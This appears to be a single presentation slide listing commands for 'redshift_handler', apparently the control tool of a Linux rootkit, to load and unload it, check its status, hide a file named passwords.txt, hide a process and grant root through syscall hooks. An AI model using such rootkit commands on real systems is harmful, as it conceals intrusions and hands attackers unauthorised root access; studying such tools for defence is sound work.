 Redshift comandos
★ enable/disable
○ ./redshift_handler enable hide_file passwords.txt syscall
○ ./redshift_handler enable hide_process NULL 666 syscall
○ ./redshift_handler enable give_root vsyscall
★ load/unload
○ ./redshift_handler load
○ ./redshift_handler unload
★ Status
○ ./redshift_handler status
28
 